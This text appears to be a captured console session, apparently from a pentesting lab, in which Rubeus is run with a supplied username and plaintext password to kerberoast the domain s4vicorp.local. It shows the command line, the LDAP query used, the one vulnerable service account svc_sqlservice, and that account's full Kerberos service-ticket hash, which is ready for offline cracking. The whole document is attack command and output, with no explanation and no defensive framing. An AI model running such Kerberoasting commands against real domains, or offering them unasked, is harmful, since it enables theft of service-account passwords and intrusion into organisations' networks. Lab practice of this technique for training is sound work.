 C:\Windows\Temp\test> Rubeus.exe kerberoast /creduser:s4vicorp.local\jcampo /credpassword:Password1
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.2.0
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target Domain          : s4vicorp.local
[*] Searching path 'LDAP://DC-Company.s4vicorp.local/DC=s4vicorp,DC=local' for '(&(samAccountType=805306368)(servicePrincipalName=*)(!samAccountName=krbtgt)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 1
[*] SamAccountName         : svc_sqlservice
[*] DistinguishedName      : CN=SCV_SQLservice,CN=Users,DC=s4vicorp,DC=local
[*] ServicePrincipalName   : s4vicorp.local/SVC_SQLservice.DC-COMPANY
[*] PwdLastSet             : 06/06/2023 12:39:43
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash                   : $krb5tgs$23$*svc_sqlservice$s4vicorp.local$s4vicorp.local/SVC_SQLservice.DC-COMP
ANY@s4vicorp.local*$1B1499059F6F755E473E2C51F6B14452$672C720778551D69F18A9EA9542
2F99E32D106F640DEB38D31BBF3BAC811AE0488D83C2BB06250E71BB0657613BAEB6F2BC0CE67F42
928C7A2A53C74253169B92F656AD3C901168794F84341FE82D004D6FE274E450D4044CFB1E1F0A40
39A3D575C7B55AE1061E3331DC3502D88F12319A79D80118D74030C284C034151B219453EB56FDE7
32BC9FFC6524B68DE5F8BFCA64D090B006E07B1A4E80F80B0AA069018F3BFB97296DFF975BF7850E
6626E32C031EDB28FA5D75AFF8AF84E26D6E11CC938B0486A0763435E187D6ADB47C67194E38234C
E7C00760F34038D30629BBD2D524F43658B7D0B17A6C7737B7AD2C9F26F8413C5FC560ED09BC97C5
A65A9E109114D6CEB3F282AD8442A8C15ACA25C6916075F9E212101A2143A4EBB1A498255984BB80
415C5007A94FA402C9F9BD02DD785751FBA909380F68663D3781EE7649BF0D7AB02CA5C61904FD3D
1B7461943D1B91A5DD24BEF3BCFF101C917173709B03E21A84AF5A146441FACC66375F01A0C5755B
92538E317452FED03508137B84B00A4CCE9E5E223E5914D1EB48782BFFE806479460B6724CAABEC2
5F2ECD18644A92D8EF0656319B7A183AECF9E306E30428BD279F385F52D07C9C2B4F39A5E1E4A9FA
3B726834A65F072F06A6679DB26A8EF0560D8FA64D510A22D3BADF7B602AF7CA87A95833087AC336
405026C79B86200E7E8826051548FD08917B2D03570A2E0529DEB99C9DD35587C1F0CF65BB5E662C
BF127BFFB4514473B5E57A37B2D8E9BA0DD7D7D9E386B503E3318C02E25E0EE320E0029BA1BFD028
13950F3E48BB54B11081FDDD3A9A11F1E1FCE6A06D25A71D1528C4E6E74BA09F37D49A6EE832A02D
587BA4EF60D96E650AFD46FFDA6EAFE768BEEABAD56D9F418042BFBA0761157F064F7C9A13C7B805
27ECFB0183958AD96368254902419BEE91B9B95F5EDE4831C50A9856B1961FBBEFC08BF1AC85F73F
28849A5AA06494ECA5CC33C52B30023BD70C6BEF593A16D3E6E0C86989D59AEED756362BFE24B4C6
537D1E7D7ABA9CFF1128FA17784319A77620378EBD39BEC76A07B84ECBA00123D62EDD9ACB10A82D
807E2D4C8149040523902619C50BB4C8B6B0AE0D49DC765E300E739FDF5FF4F73C30B6FDEBD321F3
90339FACCCF828DD334989429FAD59C2521530D7D4E6CDF99A8C919F5B3E3DB3D8B13BF578E53FE4
3A89DB70E2C81B4715EA8CF06A58AFD09B280E43C4861F2E4E1C9605C538FE236A0E8B4FEDA3AD5E
E32F89BD5D851696980765EA5C14FF50F7CFB9B1AD018696CB2778F9B49757F1E5F98C392A0107CF
E40453763EBA59FDCABCA6D6D4FEB7A706896BE271A6EBB5678D49DF4330955F8D4FC538EBBAA150
D2716B4913F8F12B1AB6EDA6892B2EA82147FDAAD1948410871CECDB9DA63A0087F180BDA8ED28B2
79B43924D284E79D56C28A08F41
C:\Windows\Temp\test>